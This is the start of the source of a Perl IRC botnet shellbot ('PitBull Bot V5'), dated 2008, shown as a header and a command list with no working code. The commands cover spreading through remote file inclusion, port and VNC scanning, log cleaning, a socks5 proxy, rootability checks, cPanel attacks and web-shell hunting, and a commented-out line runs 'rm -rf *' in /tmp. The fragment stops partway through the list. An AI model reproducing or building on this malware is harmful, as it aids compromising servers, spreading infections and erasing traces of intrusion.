 #!/usr/bin/perl
#system 'cd /tmp;rm -rf *';
#
# PitBull Bot V5 PRiVaTE Sh3llBoT
#
# Last edited : 25/2/2008
#
#[@[PitBull Bot V5 Commands List]@]
#[@-----[Shellbot/Hacking Based]-----@]
#!bot @admins
#!bot @spread <rfi>
#!bot @milw0rm
#!bot @packetstorm
#!bot @portscan <host>
#!bot @logcleaner
#!bot @md5 <hash>
#!bot @sendmail <subject> <sender> <recipient
#!bot @vnc <B-Class>
#!bot @boxip
#!bot @socks5
#!bot @cleartmp
#!bot @portchk <host> <port>
#!bot @proxy <a|t|e>
#!bot @rootable
#!bot @modules
#!bot @cpanel <host> <user> <port>
#!bot @visit <url>
#!bot @shellfind <c99/r57/mys/phm/rem>
#[@-----[IRC Based]-----@]